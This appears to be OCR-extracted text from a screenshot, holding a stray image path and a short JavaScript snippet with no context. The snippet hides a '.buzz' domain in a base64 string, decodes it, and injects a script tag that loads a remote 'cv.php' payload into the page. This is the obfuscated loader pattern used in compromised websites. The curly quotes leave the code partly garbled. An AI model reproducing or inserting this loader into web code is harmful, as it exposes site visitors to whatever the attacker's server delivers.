
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”
https://”+pde+”cv.php?
u=1db5c112″;document.body.appendChild(script);